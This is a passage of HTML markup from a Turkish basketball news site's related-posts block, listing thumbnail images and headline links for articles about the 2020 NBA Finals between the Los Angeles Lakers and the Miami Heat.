https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="AnthonyDavis-1" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anthony-davis-los-angeles-lakersa-veda-mi-ediyor" rel="bookmark" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor">Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anthony-davis-kobenin-bizi-izledigini-bizle-gurur-duydugunu-biliyorum" rel="bookmark" class="td-image-wrap" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-265x198.jpg 265w"   alt="Kobe and Davis" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Kobe and Davis" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anthony-davis-kobenin-bizi-izledigini-bizle-gurur-duydugunu-biliyorum" rel="bookmark" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;">Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/lebron-james-lakersi-hak-ettigi-yere-tasimak-icin-buraya-geldim" rel="bookmark" class="td-image-wrap" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-265x198.jpg 265w"   alt="LeBron James-3" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LeBron James-3" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lebron-james-lakersi-hak-ettigi-yere-tasimak-icin-buraya-geldim" rel="bookmark" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;">LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/los-angeles-lakers-nba-sampiyonu-oldu-ozet" rel="bookmark" class="td-image-wrap" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat-2" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat-2" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/los-angeles-lakers-nba-sampiyonu-oldu-ozet" rel="bookmark" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)">Los Angeles Lakers NBA şampiyonu oldu (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-sampiyonluk-hayallerine-jimmy-butler-engeli-ozet" rel="bookmark" class="td-image-wrap" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-265x198.jpg 265w"   alt="Los Angeles Lakers vs Miami Heat" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Los Angeles Lakers vs Miami Heat" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-sampiyonluk-hayallerine-jimmy-butler-engeli-ozet" rel="bookmark" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)">Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-en-cok-savasan-oyuncu-odulu-montrezl-harrellin-oldu" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-265x198.jpg 265w"   alt="MontrezlHarrell" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="MontrezlHarrell" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-en-cok-savasan-oyuncu-odulu-montrezl-harrellin-oldu" rel="bookmark" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu">NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/la-lakers-miami-heati-yikarak-sampiyonluga-bir-adim-daha-yaklasti" rel="bookmark" class="td-image-wrap" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat-1" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat-1" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/la-lakers-miami-heati-yikarak-sampiyonluga-bir-adim-daha-yaklasti" rel="bookmark" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı">LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/lebron-james-maca-cikarken-bu-aksam-40-sayi-atacagim-demiyorum" rel="bookmark" class="td-image-wrap" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-265x198.jpg 265w"   alt="LeBron James-2" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LeBron James-2" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lebron-james-maca-cikarken-bu-aksam-40-sayi-atacagim-demiyorum" rel="bookmark" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;">LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/jimmy-butlertriple-double-umrumda-degil-onemli-olan-kazanmak" rel="bookmark" class="td-image-wrap" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-265x198.jpg 265w"   alt="JimmyButler" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="JimmyButler" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/jimmy-butlertriple-double-umrumda-degil-onemli-olan-kazanmak" rel="bookmark" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;">Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/jimmy-butler-nba-tarihine-lakersi-yikarak-gecti-ozet" rel="bookmark" class="td-image-wrap" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/jimmy-butler-nba-tarihine-lakersi-yikarak-gecti-ozet" rel="bookmark" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)">Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anthony-ve-lebron-ile-lakers-heat-karsisinda-ikinci-galibiyetini-aldi" rel="bookmark" class="td-image-wrap" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anthony-ve-lebron-ile-lakers-heat-karsisinda-ikinci-galibiyetini-aldi" rel="bookmark" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı">Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nba-final-mucadelesinde-lakers-heate-karsi-ilk-galibiyetini-aldi" rel="bookmark" class="td-image-wrap" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-265x198.jpg 265w"   alt="LakersvsHeat-2" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" 